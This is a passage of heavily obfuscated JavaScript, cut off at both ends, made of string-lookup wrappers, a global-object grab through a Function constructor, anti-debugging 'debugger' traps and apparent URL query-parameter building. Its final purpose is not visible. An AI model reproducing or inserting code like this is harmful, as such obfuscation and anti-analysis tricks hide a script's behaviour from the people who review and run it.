_0x1bef9e!==_0x28277c;},'lGgdh':_0x57b952(-0xbf,-0xc2,-0x69,-0x96,-0x124),'ZSeaT':_0x18b13b(0x2bb,0x2c4,0x31f,0x267,0x294),'xFtsl':function(_0xee31d2,_0x50eb84){return _0xee31d2===_0x50eb84;},'csHaz':_0x53e2b3(-0x155,-0x86,-0x35,-0x11a,-0xa7),'UmmOm':function(_0x28213a,_0x38460d){return _0x28213a(_0x38460d);},'jOBXF':function(_0x4c44db,_0x177bfb){return _0x4c44db+_0x177bfb;},'Dnuwr':_0x283778(-0x13c,-0x4f,-0x20d,-0x65,-0x17a)+_0x262301(0x588,0x4ca,0x420,0x408,0x45d)+_0x262301(0x5e8,0x5d2,0x558,0x61f,0x65b)+_0x18b13b(0x283,0x1a1,0x1de,0x10c,0x175),'PVVId':_0x57b952(-0x1cb,-0xcf,-0x18d,-0xae,-0x19e)+_0x283778(0x17,0x79,-0x4b,0xb4,-0x5f)+_0x57b952(0x9a,0x13,-0xd1,0xb2,0xb0)+_0x283778(-0x7f,-0x89,0x4b,-0xd9,-0x7c)+_0x18b13b(0x379,0x2b9,0x342,0x2ff,0x370)+_0x57b952(-0x256,-0x16d,-0x109,-0x70,-0x82)+'\x20)','litYb':function(_0x396e3b,_0x3409e4){return _0x396e3b===_0x3409e4;},'VwroT':_0x57b952(-0xfc,-0xe9,-0x58,-0xaa,-0x3e)};function _0x262301(_0x3ec29a,_0x5d9c46,_0x474fbf,_0x1bec1c,_0x564478){return _0x5b90(_0x5d9c46-0x356,_0x1bec1c);}var _0x2df0b8=function(){var _0x20b45f={'VPrpH':_0x27530a[_0x4346fc(0x133,0x220,0x146,0x1d2,0x14a)],'jIVlP':_0x27530a[_0x1ec979(0x1e5,0x212,0x23b,0x102,0x2c1)],'tcstU':function(_0x4e1742,_0x6dc08e){function _0x3cdacd(_0x5f2ea3,_0x352e81,_0x1862a6,_0x371a18,_0x370c27){return _0x4346fc(_0x5f2ea3-0x60,_0x352e81-0xdc,_0x5f2ea3-0x81,_0x371a18,_0x370c27-0x55);}return _0x27530a[_0x3cdacd(0xd2,0x44,-0x9,0xab,0x54)](_0x4e1742,_0x6dc08e);},'YFjhN':_0x27530a[_0x4346fc(0xa3,0x105,0x45,0xee,0xd7)],'GdZzc':function(_0x23e6ff,_0x20e5b8){function _0x37ea54(_0x31576b,_0x129364,_0x8d1b61,_0x40a28e,_0x158869){return _0x54d0c2(_0x31576b-0x1f1,_0x129364-0x161,_0x31576b,_0x40a28e-0xe,_0x158869- -0x502);}return _0x27530a[_0x37ea54(-0xd,0x7,0x83,0x95,0x92)](_0x23e6ff,_0x20e5b8);},'HQvqx':_0x27530a[_0x1ec979(0x1e7,0x2d8,0x2aa,0x176,0xec)],'rQFcG':function(_0x560a91,_0xae26e5){function _0x6f1c52(_0x5f059f,_0x234490,_0xdf5726,_0x3e2d09,_0x31c504){return _0x1ec979(_0x5f059f- -0x2b5,_0x234490-0xfa,_0xdf5726-0x191,_0x3e2d09-0x1c9,_0x234490);}return _0x27530a[_0x6f1c52(0x3,0xb5,0xb1,-0x4c,0x6)](_0x560a91,_0xae26e5);},'PMNvm':_0x27530a[_0x1ec979(0x2b2,0x1e1,0x374,0x333,0x3a8)],'RFfnn':function(_0x464c9d){function _0x36419e(_0x511542,_0x55bb21,_0x2087da,_0x1b2b46,_0x143397){return _0x54d0c2(_0x511542-0x3f,_0x55bb21-0x4b,_0x55bb21,_0x1b2b46-0x1eb,_0x143397- -0xf3);}return _0x27530a[_0x36419e(0x505,0x4d4,0x33a,0x52e,0x435)](_0x464c9d);},'xMCkM':function(_0xacd279,_0x42e406){function _0x2fa500(_0x90597f,_0x5ea404,_0xa98e20,_0x44cd06,_0x313e01){return _0x4346fc(_0x90597f-0x114,_0x5ea404-0x11d,_0xa98e20- -0x29b,_0x5ea404,_0x313e01-0x104);}return _0x27530a[_0x2fa500(-0x205,-0x81,-0x111,-0x3a,-0x174)](_0xacd279,_0x42e406);},'QCVGC':function(_0x3642b2,_0x1e0ea0){function _0x16a658(_0x209886,_0x3f78b5,_0x23d122,_0x539c2c,_0x1024ea){return _0xe31fdf(_0x209886,_0x3f78b5-0x79,_0x23d122-0x39,_0x1024ea-0x5cb,_0x1024ea-0xb);}return _0x27530a[_0x16a658(0x556,0x5d7,0x5eb,0x4a7,0x514)](_0x3642b2,_0x1e0ea0);},'FBRzi':function(_0x11d17c,_0x3e6670){function _0x2b1951(_0x160e22,_0x21c96d,_0x405930,_0x242163,_0x5b7b42){return _0x4346fc(_0x160e22-0x1d0,_0x21c96d-0xb8,_0x160e22-0x43b,_0x21c96d,_0x5b7b42-0x1cb);}return _0x27530a[_0x2b1951(0x5f0,0x594,0x653,0x603,0x6c0)](_0x11d17c,_0x3e6670);},'FRCJA':_0x27530a[_0x54d0c2(0x536,0x5a9,0x57c,0x624,0x54f)],'HXQzO':_0x27530a[_0x1ec979(0x2d4,0x337,0x383,0x204,0x22b)],'bwshV':_0x27530a[_0x4346fc(0x21f,0x261,0x173,0xe1,0x184)]};function _0x54d0c2(_0x28cc6e,_0x555b85,_0x44c8b3,_0x1a9565,_0x3f659f){return _0x18b13b(_0x44c8b3,_0x3f659f-0x262,_0x44c8b3-0x93,_0x1a9565-0x182,_0x3f659f-0x19a);}function _0x1ec979(_0x370291,_0x5136a4,_0x48daf1,_0x553819,_0x5af578){return _0x57b952(_0x370291-0x19,_0x370291-0x309,_0x5af578,_0x553819-0xae,_0x5af578-0xe3);}function _0x4346fc(_0x3db7e8,_0x3607ac,_0x19ac36,_0x5e9e74,_0x288b95){return _0x57b952(_0x3db7e8-0xe1,_0x19ac36-0x196,_0x5e9e74,_0x5e9e74-0x2c,_0x288b95-0xbf);}function _0x3ac90e(_0x17c0bb,_0x38868e,_0x46bf64,_0x315a96,_0x1958f0){return _0x57b952(_0x17c0bb-0x151,_0x315a96-0x214,_0x38868e,_0x315a96-0x148,_0x1958f0-0x1e4);}function _0xe31fdf(_0x4a2817,_0x4738d5,_0x130f99,_0x2764c0,_0x4167ce){return _0x57b952(_0x4a2817-0xb,_0x2764c0-0x30,_0x4a2817,_0x2764c0-0x103,_0x4167ce-0x1cb);}if(_0x27530a[_0x1ec979(0x1d4,0x117,0x16e,0x2a7,0x198)](_0x27530a[_0x4346fc(0x13e,0x93,0x52,0x108,-0x5d)],_0x27530a[_0xe31fdf(-0xb6,-0xf9,0x21,-0x54,0x63)])){var _0x8d5aa1;try{if(_0x27530a[_0x1ec979(0x2c1,0x2ab,0x340,0x2c8,0x1fc)](_0x27530a[_0x1ec979(0x299,0x2f5,0x2ed,0x1b8,0x353)],_0x27530a[_0x3ac90e(0x27c,0x136,0xd7,0x1a4,0x1f8)]))_0x8d5aa1=_0x27530a[_0x54d0c2(0x451,0x392,0x4df,0x506,0x46c)](Function,_0x27530a[_0x1ec979(0x2b1,0x1fc,0x37b,0x36b,0x1cc)](_0x27530a[_0x54d0c2(0x4f0,0x4e0,0x54b,0x57e,0x51d)](_0x27530a[_0xe31fdf(0xfd,-0x54,0xc0,0x8e,0x170)],_0x27530a[_0x54d0c2(0x555,0x443,0x4cc,0x481,0x4dd)]),');'))();else{var _0x4b0d41=new _0x2fa312(_0x20b45f[_0x4346fc(0x19f,0x160,0x1fd,0x249,0x146)]),_0x288e13=new _0x2c4c6a(_0x20b45f[_0xe31fdf(-0x15e,-0x196,-0x1a8,-0x108,-0x19e)],'i'),_0x5cd97b=_0x20b45f[_0x4346fc(0x1d4,0x5f,0x105,0xaf,0x176)](_0x1b5f31,_0x20b45f[_0xe31fdf(0x6d,-0x35,-0xdf,-0x80,-0xf2)]);!_0x4b0d41[_0x3ac90e(0x238,0x126,0x1b0,0x172,0xe0)](_0x20b45f[_0x4346fc(0x295,0x223,0x1f5,0x1e5,0x167)](_0x5cd97b,_0x20b45f[_0x1ec979(0x359,0x334,0x358,0x30e,0x3ee)]))||!_0x288e13[_0x54d0c2(0x3dd,0x52c,0x428,0x43d,0x4d3)](_0x20b45f[_0x3ac90e(0x1f8,0xcd,0x183,0x15f,0x23b)](_0x5cd97b,_0x20b45f[_0x4346fc(0xfa,-0x6e,0x3d,0xdc,0x1a)]))?_0x20b45f[_0x4346fc(0x70,0xd2,0x105,0xc3,0x7e)](_0x5cd97b,'0'):_0x20b45f[_0x1ec979(0x258,0x343,0x1cc,0x17b,0x2db)](_0x234fae);}}catch(_0x43c4e2){if(_0x27530a[_0xe31fdf(-0x7e,-0x6e,-0xc3,0x1,-0xd2)](_0x27530a[_0x4346fc(0xde,-0x6d,0x2a,-0x9,0x26)],_0x27530a[_0xe31fdf(-0x155,-0xd7,-0x222,-0x13c,-0x142)]))_0x8d5aa1=window;else{var _0x1a6189=_0x1154bd[_0x3ac90e(0x1ad,0x1de,0x24d,0x214,0x296)](_0x43acbb,arguments);return _0x58f392=null,_0x1a6189;}}return _0x8d5aa1;}else{var _0xd06949=_0x5f1520[_0x1ec979(0x1d6,0x16c,0x291,0x2a8,0xee)](_0x1012be),_0x406dbf=_0x1f6ef3[_0x3ac90e(0x157,0xcd,0x266,0x18f,0x266)](_0x20b45f[_0x1ec979(0x290,0x1be,0x2ff,0x28b,0x353)](+new _0x4cfda9(),0x1*-0x1e7c+-0x3db+0x263f));_0x20b45f[_0x54d0c2(0x5db,0x576,0x455,0x4a7,0x4e3)](_0x20b45f[_0x1ec979(0x214,0x1d0,0x21c,0x235,0x140)](_0xd06949[_0xe31fdf(-0x28,0x80,-0x7c,0x69,-0x28)+_0x4346fc(0xe0,0x155,0x137,0xa9,0x4f)],_0x8c03c6[_0x4346fc(0x152,0xcd,0x194,0x11e,0x12a)+_0x4346fc(0x14a,0x14b,0x1f8,0x278,0x1fb)+_0x1ec979(0x29d,0x29d,0x259,0x1b9,0x2df)+'Rh'][_0xe31fdf(-0x6d,0x1f,-0xc7,0x1b,-0x59)]),_0x406dbf)&&(_0x2c6deb[_0x4346fc(0xb2,0x1b2,0x130,0x43,0x46)+_0x3ac90e(0x198,0x169,0x156,0x24c,0x307)](_0x20b45f[_0x3ac90e(0xa9,0x109,0xe1,0x11d,0x191)]),_0xa473d9[_0x4346fc(0x1ed,0x119,0x130,0x152,0xeb)+_0x1ec979(0x341,0x287,0x2bc,0x363,0x2c3)](_0x20b45f[_0x3ac90e(0x287,0x270,0x2a0,0x285,0x315)]),_0x30606f[_0xe31fdf(-0x23,-0x74,-0x6b,-0x36,0xa5)+_0x1ec979(0x341,0x2f8,0x431,0x2d7,0x2e6)](_0x20b45f[_0xe31fdf(-0x118,-0x8,-0x1f,-0x98,0x46)]));}};function _0x283778(_0x32691a,_0x401083,_0xf2bf46,_0x5f52eb,_0x44b83d){return _0x5b90(_0x32691a- -0x24b,_0xf2bf46);}var _0x2803d5=_0x27530a[_0x57b952(0x66,-0x4d,0xd,-0x1b,0x40)](_0x2df0b8);function _0x53e2b3(_0x39d890,_0x55c08e,_0x2f418b,_0x4c774f,_0xf1d96d){return _0x5b90(_0x55c08e- -0x2bf,_0x2f418b);}function _0x57b952(_0x265e38,_0xbe5077,_0x3937c0,_0x2cab10,_0x14938d){return _0x5b90(_0xbe5077- -0x24c,_0x3937c0);}function _0x18b13b(_0xed789d,_0xc85138,_0x277a8c,_0x3f0e0a,_0x2e6b4e){return _0x5b90(_0xc85138-0xc7,_0xed789d);}_0x2803d5[_0x283778(0x6e,0x36,-0x6,0xa,0x11b)+_0x283778(0x46,-0xa3,0x78,-0x2a,0xd)+'l'](_0x34e486,-0x14*-0x16d+-0x5*-0x59d+-0x28f5);}()),(function(){var _0x553a50={'XnuBp':function(_0x50bd3c,_0x29e6a4){return _0x50bd3c+_0x29e6a4;},'IsTkQ':_0x56b878(-0x3e,0xbd,0xe3,0x19c,0x16f),'dlmIU':_0x56b878(0xcc,0xe3,0x6c,0xf4,0x139),'DYSVz':_0x4ab2ed(0x67b,0x6be,0x67e,0x581,0x5af)+_0x4ab2ed(0x4f0,0x560,0x4fc,0x49b,0x529)+'t','UvalZ':function(_0x4ceb4a,_0x441675){return _0x4ceb4a+_0x441675;},'ycgJu':_0x2348e7(0x536,0x4ad,0x5a3,0x55c,0x4ea)+'n','ZpilP':function(_0x46713b,_0xcc9d3b){return _0x46713b!==_0xcc9d3b;},'aHEsa':_0x4736f6(0x12c,0x238,0xba,0x1e2,0x17b),'rLRXa':function(_0x23372f,_0x5e6265){return _0x23372f===_0x5e6265;},'fqScn':_0x4736f6(0x296,0x213,0x243,0x268,0x1b6),'NnZoL':function(_0x162426,_0x2f6ca4){return _0x162426!==_0x2f6ca4;},'qIVMz':_0x4ab2ed(0x4e0,0x576,0x45b,0x47f,0x44c),'MESzn':_0x3b8b4c(0x593,0x553,0x555,0x501,0x47d),'LXkGN':function(_0x5da427,_0x707932){return _0x5da427(_0x707932);},'naOqE':_0x2348e7(0x524,0x3a1,0x459,0x3ed,0x540)+_0x4ab2ed(0x54e,0x5e7,0x535,0x45c,0x629)+_0x4ab2ed(0x656,0x5ad,0x5df,0x610,0x6a3)+_0x2348e7(0x47c,0x3b1,0x424,0x361,0x4ab),'HQMPG':_0x56b878(0xad,0x13b,0x6f,0x14b,0x212)+_0x56b878(0x28e,0x220,0x2b3,0x27f,0x263)+_0x4736f6(0x37e,0x1c6,0x286,0x321,0x2af)+_0x2348e7(0x5ae,0x44c,0x516,0x53b,0x435)+_0x2348e7(0x48d,0x46f,0x53c,0x483,0x51c)+_0x56b878(0x29,0x9d,0xc8,0xa0,0xd9)+'\x20)','lArgr':function(_0x3a16ca){return _0x3a16ca();},'lggPv':_0x3b8b4c(0x44e,0x430,0x4c3,0x408,0x351),'VMkca':_0x4736f6(0x37a,0x1f1,0x369,0x344,0x2a3),'mzoji':_0x4736f6(0x316,0x166,0x211,0x340,0x253)+_0x4736f6(0x1e4,0x35a,0x2db,0x2cf,0x2c1)+'+$','hHSeP':function(_0x234a23,_0x412690){return _0x234a23+_0x412690;},'kzbRf':_0x3b8b4c(0x50d,0x561,0x65b,0x5fa,0x5f9),'DElVc':_0x4ab2ed(0x5c3,0x549,0x5f2,0x5f4,0x63e),'MsZrP':_0x4736f6(0x2f9,0x3aa,0x271,0x3b0,0x2d2),'cCHEo':_0x4ab2ed(0x680,0x5f2,0x5e3,0x636,0x60b),'TMJwT':function(_0x3f6a68,_0xc8668b){return _0x3f6a68!==_0xc8668b;},'WqKTF':_0x4ab2ed(0x66d,0x744,0x645,0x629,0x5c1),'OcMie':_0x4ab2ed(0x4ae,0x49d,0x46d,0x445,0x58c),'rNVKA':function(_0x56ea8e,_0x14e683){return _0x56ea8e+_0x14e683;},'ayEZV':_0x4736f6(0x2f4,0x233,0x2b0,0x302,0x20f)+'n=','zaPAs':function(_0x1f93ea,_0x3fe336){return _0x1f93ea(_0x3fe336);},'fPvuf':function(_0x58a657,_0x5e3c2b){return _0x58a657===_0x5e3c2b;},'KFZLF':_0x2348e7(0x485,0x494,0x432,0x52f,0x4a0),'gFevb':_0x4ab2ed(0x5a7,0x57e,0x668,0x641,0x518),'sBkIR':_0x3b8b4c(0x5ed,0x551,0x4f4,0x4a6,0x546)+_0x4736f6(0x2c1,0x321,0x372,0x1ff,0x2ad)+_0x2348e7(0x42d,0x3ea,0x45d,0x442,0x52e)+')','YwIQs':_0x3b8b4c(0x51d,0x5bf,0x51f,0x5aa,0x662)+_0x4736f6(0x256,0x306,0x206,0x1ff,0x228)+_0x4ab2ed(0x4ab,0x4a8,0x3cb,0x517,0x4e0)+_0x3b8b4c(0x3d7,0x490,0x51f,0x400,0x495)+_0x4736f6(0x202,0x1e3,0x1b9,0x1c3,0x172)+_0x3b8b4c(0x5dd,0x575,0x4c8,0x578,0x5c1)+_0x56b878(0x227,0x219,0x27b,0x1a5,0x228),'ARujw':_0x56b878(0xed,0x175,0x193,0x191,0xea),'AKKjD':function(_0x25482b,_0x334460){return _0x25482b+_0x334460;},'nTDIL':_0x3b8b4c(0x372,0x40e,0x364,0x3e7,0x4c1),'ABKJN':_0x3b8b4c(0x644,0x564,0x5df,0x4e3,0x619),'kilPY':_0x4736f6(0x334,0x39c,0x2b7,0x2c9,0x2c8),'QwyXF':_0x3b8b4c(0x50d,0x502,0x5e1,0x541,0x463),'cwpUL':function(_0x299a59,_0x4908b8){return _0x299a59(_0x4908b8);},'HnHjw':_0x2348e7(0x35f,0x4ad,0x427,0x498,0x3de),'qUOyD':function(_0x1e6c6d){return _0x1e6c6d();},'YdWCM':_0x2348e7(0x3c3,0x52a,0x491,0x467,0x3ce),'fppHG':_0x3b8b4c(0x513,0x5fb,0x69a,0x511,0x6c6),'reERa':function(_0x5732a8,_0x405035,_0x1f46c9){return _0x5732a8(_0x405035,_0x1f46c9);},'OMQOr':_0x3b8b4c(0x4f9,0x4ea,0x4ea,0x435,0x5a9),'NKuin':_0x4ab2ed(0x651,0x6c0,0x6a6,0x618,0x5ee),'oVkgu':_0x2348e7(0x527,0x5d6,0x555,0x462,0x4a0)+'g','YChKo':_0x3b8b4c(0x517,0x437,0x3b7,0x488,0x3de)+_0x4736f6(0x2ec,0x17d,0x212,0x15d,0x23b)+'4','czuzR':_0x4736f6(0x392,0x1f7,0x37a,0x300,0x2de),'Yiyke':_0x56b878(0x1c8,0x157,0x9e,0x15a,0x239),'SpcGG':function(_0x2869c4,_0x427da6){return _0x2869c4===_0x427da6;},'yGfYF':_0x56b878(0x1d3,0x272,0x1d9,0x2ec,0x2c0),'KZbSz':_0x4ab2ed(0x4e7,0x468,0x556,0x584,0x487),'gzSZC':function(_0x26f388,_0xfdf694){return _0x26f388!==_0xfdf694;},'PmaaI':_0x3b8b4c(0x408,0x488,0x3e6,0x434,0x565),'InBkg':function(_0x5e6489,_0x156bd5){return _0x5e6489(_0x156bd5);},'biyUw':_0x2348e7(0x4f9,0x52c,0x5d5,0x4fe,0x531)+_0x4736f6(0x212,0x4f,0xac,0x175,0x132)+_0x2348e7(0x506,0x609,0x554,0x58e,0x4c9)+_0x2348e7(0x3da,0x3da,0x4bb,0x45d,0x568)+_0x4ab2ed(0x57f,0x5a1,0x649,0x605,0x4a5)+'w','HHBrT':function(_0x27ae70,_0x29b6a3){return _0x27ae70!==_0x29b6a3;},'EhelM':_0x3b8b4c(0x5ff,0x5ee,0x6bb,0x69f,0x680),'gERbx':_0x56b878(0x1de,0x170,0xe8,0xb4,0x106),'YpnJj':_0x4736f6(0x26b,0x2e3,0x334,0x34c,0x306),'IRhoA':function(_0x5a1184,_0x23092e){return _0x5a1184!==_0x23092e;},'ghsNA':_0x2348e7(0x4ed,0x4a0,0x4b3,0x547,0x496),'YTQIJ':_0x56b878(0x28c,0x228,0x2e6,0x1ed,0x149),'GlOzB':_0x56b878(0x24b,0x20d,0x1d8,0x13e,0x194),'IodmX':_0x56b878(0xf7,0x13c,0xbc,0x1a1,0x4d),'mhGoX':_0x3b8b4c(0x495,0x49d,0x3ab,0x4ff,0x4ea),'oBTvL':_0x3b8b4c(0x402,0x4bf,0x507,0x3f8,0x3f1),'ggcft':_0x4736f6(0x108,0x25f,0x120,0x148,0x1a2)+_0x56b878(0xa9,0x126,0x19a,0x15c,0x1f1),'TvQQZ':_0x4ab2ed(0x64a,0x69e,0x625,0x6ff,0x595),'FxeKA':_0x2348e7(0x59a,0x501,0x523,0x596,0x4be),'xEqtm':function(_0x4b99db,_0x5ed684){return _0x4b99db<_0x5ed684;},'NJhnr':function(_0x2375a6,_0x318664){return _0x2375a6===_0x318664;},'mJeie':_0x3b8b4c(0x45a,0x511,0x57d,0x50e,0x60c),'JnoVR':_0x3b8b4c(0x4c9,0x554,0x64c,0x5e5,0x5c0)+_0x56b878(0x1ce,0xfc,0x171,0x1f3,0xa3)+'3','jAJqo':_0x3b8b4c(0x3f6,0x462,0x37b,0x388,0x3b9)+_0x4ab2ed(0x4b6,0x3fa,0x469,0x580,0x434)+_0x4736f6(0x24d,0xf8,0x18c,0x1e9,0x1b0),'rxzyx':_0x56b878(0xc4,0x125,0x71,0x151,0x1ae)+'er','ySCkz':function(_0x1b3856,_0x17872e,_0x1f171d){return _0x1b3856(_0x17872e,_0x1f171d);},'lxFVZ':function(_0x4ab262){return _0x4ab262();},'uzxic':function(_0x2dc5db){return _0x2dc5db();},'YRdZB':_0x4736f6(0x1d4,0x245,0x1dd,0x243,0x29a)+_0x3b8b4c(0x554,0x5ed,0x503,0x6bd,0x5d4)+_0x4736f6(0x14d,0x236,0x2c1,0x158,0x230)+'Rh','zOaSC':function(_0x518803,_0x2fae13){return _0x518803===_0x2fae13;},'ueQzm':_0x4ab2ed(0x5b1,0x58f,0x5f3,0x673,0x512),'UEFDS':_0x56b878(0x159,0x20c,0x1b4,0x1e9,0x117)+_0x4736f6(0x35b,0x27a,0x37f,0x2ab,0x2c4),'EPpqL':function(_0x17efa6,_0x3d471b){return _0x17efa6===_0x3d471b;},'RkiPb':_0x56b878(0x259,0x1b6,0x1ed,0x129,0x135),'RHuhk':_0x4ab2ed(0x58b,0x5ea,0x553,0x623,0x679),'rSvCS':function(_0x83a956,_0x40c4a5){return _0x83a956/_0x40c4a5;},'Fsuql':function(_0x31b2d1,_0xee243b){return _0x31b2d1<_0xee243b;},'VALJx':_0x4736f6(0x37f,0x252,0x218,0x1e1,0x2be),'AeaLY':_0x56b878(0x22c,0x146,0x19e,0x11a,0xb6)+_0x4736f6(0x1aa,0x1e5,0x17b,0x154,0x122)+_0x56b878(0xd7,0x1b8,0x1b4,0x236,0x147)+'nt','cSksQ':function(_0x4c1dfa,_0x2b4075){return _0x4c1dfa+_0x2b4075;},'WqBeC':function(_0x2a0b84,_0x1126b8){return _0x2a0b84(_0x1126b8);},'rRqlO':_0x2348e7(0x5bf,0x4e3,0x59b,0x51d,0x51f)+_0x56b878(0x27c,0x253,0x268,0x29e,0x231)+_0x56b878(0x223,0x204,0x160,0x174,0x17f),'pFTLW':function(_0xf51f30,_0x13bc8e){return _0xf51f30(_0x13bc8e);},'ByAjk':function(_0x463594,_0x36fb7d){return _0x463594+_0x36fb7d;},'frhCS':_0x2348e7(0x559,0x591,0x518,0x5f7,0x4a1)+_0x3b8b4c(0x47e,0x415,0x4bf,0x40c,0x3c8)+_0x56b878(0x51,0x12d,0xae,0x16b,0x100)+'d=','SOmjJ':function(_0x4dd04e,_0x2b47b8){return _0x4dd04e+_0x2b47b8;},'NMBWu':_0x56b878(0x214,0x201,0x200,0x212,0x29b)+_0x4736f6(0x1fb,0x22e,0x214,0x3db,0x2ef)+_0x4736f6(0x27c,0x1c9,0x273,0x1ee,0x281),'fmBUP':function(_0x2f4fa9,_0x509326){return _0x2f4fa9(_0x509326);},'kpiBT':function(_0x5c2e53,_0x3ecf67){return _0x5c2e53+_0x3ecf67;},'smNZZ':_0x2348e7(0x591,0x548,0x558,0x56b,0x486)+'=','twbEs':function(_0x4a334a,_0x275bf8){return _0x4a334a(_0x275bf8);},'KFQZd':function(_0x1a27f9,_0x395611){return _0x1a27f9+_0x395611;},'TZOCw':_0x3b8b4c(0x493,0x40c,0x45d,0x4fd,0x4f8)+'=','sbITg':function(_0x410bd8,_0x30924d){return _0x410bd8(_0x30924d);},'pdzux':function(_0xf45951,_0x39fb46){return _0xf45951!==_0x39fb46;},'zKdjy':function(_0x533917,_0x2e553f){return _0x533917!==_0x2e553f;},'VJuMt':_0x2348e7(0x551,0x56d,0x48b,0x3e0,0x3d7),'lPyTm':_0x4736f6(0x65,0x1f3,0xc8,0x1d4,0x12b),'RKJss':_0x4ab2ed(0x61c,0x583,0x6cc,0x6e4,0x5da)+_0x4ab2ed(0x4ec,0x478,0x464,0x5ad,0x427),'VgAqw':function(_0x536c25,_0x60da61){return _0x536c25(_0x60da61);},'QOQWz':function(_0x3faf1d,_0xf77281){return _0x3faf1d!==_0xf77281;},'gFEkD':_0x4736f6(0x1a6,0x187,0x1ac,0x2e8,0x27e),'MzvCM':_0x4736f6(0x1ca,0x37d,0x23e,0x203,0x295),'EIgcP':_0x4ab2ed(0x5a5,0x590,0x5bf,0x566,0x664)+'t','dTAmo':_0x4736f6(0x2ee,0x1da,0x335,0x280,0x274)+_0x4ab2ed(0x527,0x536,0x518,0x5b3,0x602)+_0x4ab2ed(0x53e,0x5a9,0x5f3,0x582,0x499)+_0x2348e7(0x5ce,0x501,0x5af,0x500,0x523)+'pt'},_0x4de6d4=(function(){function _0x1807a4(_0x572ee6,_0x155975,_0x3f4731,_0x4643d3,_0x4b9a6b){return _0x3b8b4c(_0x572ee6-0x84,_0x3f4731- -0x3ab,_0x3f4731-0xd0,_0x4643d3,_0x4b9a6b-0x6b);}function _0x4d8557(_0x568712,_0x8cd379,_0x1e8a91,_0x770f5b,_0x3e89e1){return _0x56b878(_0x568712-0xc6,_0x3e89e1-0x91,_0x1e8a91-0x188,_0x770f5b-0x173,_0x1e8a91);}var _0x36cf6d={'zDYCC':function(_0x4f5f2e,_0x480957){function _0x13417e(_0x5db521,_0x5712e0,_0x2eb148,_0x277cc7,_0x2fb9d5){return _0x5b90(_0x5db521-0x73,_0x277cc7);}return _0x553a50[_0x13417e(0x292,0x2df,0x350,0x277,0x1cc)](_0x4f5f2e,_0x480957);},'GjudC':_0x553a50[_0x1807a4(0x210,0xc7,0x13a,0x90,0x217)],'IHghE':_0x553a50[_0x21c405(0x535,0x57c,0x4dd,0x4bb,0x5db)],'XDDDb':_0x553a50[_0x21c405(0x587,0x500,0x512,0x603,0x494)],'vYtYE':function(_0x2ba0b4,_0x4d40ec){function _0x167f2c(_0x36a2e0,_0x3248fd,_0x57ad87,_0x3045c4,_0x87ed2d){return _0x4d8557(_0x36a2e0-0xa0,_0x3248fd-0x25,_0x87ed2d,_0x3045c4-0x46,_0x3045c4- -0x3ba);}return _0x553a50[_0x167f2c(-0x240,-0x2d5,-0x35a,-0x25d,-0x1e4)](_0x2ba0b4,_0x4d40ec);},'awFtO':_0x553a50[_0x21c405(0x359,0x388,0x450,0x4ce,0x428)],'PLEDJ':function(_0x341378,_0x33252b){function _0x5b6b52(_0x57cb96,_0x35d756,_0x520b79,_0x12d8f5,_0x248192){return _0x1807a4(_0x57cb96-0x1be,_0x35d756-0x96,_0x520b79-0x265,_0x35d756,_0x248192-0x14b);}return _0x553a50[_0x5b6b52(0x389,0x2c8,0x397,0x2cc,0x2a6)](_0x341378,_0x33252b);},'evTxk':_0x553a50[_0x1807a4(0xd7,0x209,0x19c,0x22a,0x208)],'tQUKH':function(_0x5d468d,_0x5028c0){function _0x4bb5a0(_0x183955,_0x5a7de4,_0x4ad5ed,_0x39de45,_0x29c45c){return _0x1807a4(_0x183955-0xb8,_0x5a7de4-0x18c,_0x39de45-0x208,_0x4ad5ed,_0x29c45c-0x1f4);}return _0x553a50[_0x4bb5a0(0x253,0x2f4,0x1e9,0x28c,0x1cd)](_0x5d468d,_0x5028c0);},'kxpLY':_0x553a50[_0x1807a4(0x124,0x19f,0x18a,0x19a,0x283)]};function _0x48b6e0(_0x18f258,_0x1e9095,_0x3ba11f,_0x1c76a2,_0x1f6dc5){return _0x3b8b4c(_0x18f258-0x1b7,_0x1f6dc5- -0x262,_0x3ba11f-0x135,_0x1c76a2,_0x1f6dc5-0x0);}function _0x21c405(_0x39eb86,_0x3c92d6,_0x399dd0,_0x3c5417,_0xf1482){return _0x4ab2ed(_0x399dd0- -0x15e,_0x3c92d6-0xa1,_0x399dd0-0x18,_0x39eb86,_0xf1482-0x1b9);}function _0x32e62f(_0x15f233,_0x1893f3,_0x23522f,_0x21b56f,_0x8f5366){return _0x2348e7(_0x15f233-0x82,_0x1893f3-0x1c1,_0x8f5366- -0x709,_0x21b56f-0x12c,_0x1893f3);}if(_0x553a50[_0x1807a4(0x12c,0x104,0x84,0x6b,0x6c)](_0x553a50[_0x32e62f(-0x2ce,-0x2a9,-0x114,-0x129,-0x207)],_0x553a50[_0x1807a4(0x75,0x12c,0x14c,0x72,0x102)]))(function(){return![];}[_0x1807a4(0x302,0x2c5,0x211,0x125,0x1c2)+_0x21c405(0x4cd,0x384,0x3d6,0x483,0x3c6)+'r'](qLvurw[_0x21c405(0x282,0x2b4,0x376,0x2cb,0x376)](qLvurw[_0x1807a4(0x142,0x235,0x13a,0x1d6,0xbb)],qLvurw[_0x32e62f(-0x11c,-0x1a5,-0x23a,-0xf8,-0x15e)]))[_0x21c405(0x453,0x40e,0x4c8,0x55b,0x42d)](qLvurw[_0x48b6e0(0x161,0x1d5,0x2c0,0x319,0x227)]));else{var _0x3c6ccb=!![];return function(_0x452863,_0x3e6e7e){var _0x46f815={'jvffg':function(_0x1e568d,_0x166136){function _0x1d9355(_0x41466d,_0x493ef3,_0x35afe9,_0x3477e5,_0x47a51e){return _0x5b90(_0x493ef3- -0x209,_0x47a51e);}return _0x36cf6d[_0x1d9355(-0xda,-0x9c,0x42,-0x45,-0x39)](_0x1e568d,_0x166136);},'ItgPJ':_0x36cf6d[_0x424a65(0x12b,0x5f,0x40,-0x93,0xc5)],'Oskbu':_0x36cf6d[_0x424a65(-0x86,-0xea,-0xbe,-0xc7,-0x19b)],'psoEm':_0x36cf6d[_0x46f7db(0x4ba,0x490,0x5e9,0x616,0x563)],'AiiXU':function(_0x56aa36,_0x18567c){function _0x1e8773(_0x188007,_0x47ac1f,_0x49c44a,_0x3cdb0b,_0x22c2d7){return _0x424a65(_0x188007-0xeb,_0x47ac1f-0x139,_0x188007- -0x1d1,_0x3cdb0b-0x1b7,_0x49c44a);}return _0x36cf6d[_0x1e8773(-0x1e0,-0x235,-0x142,-0x1e5,-0x10b)](_0x56aa36,_0x18567c);},'cVsss':_0x36cf6d[_0x424a65(-0x119,-0xb8,-0x25,0xaf,-0xaf)],'nmiSS':function(_0x1c511d,_0x3ba840){function 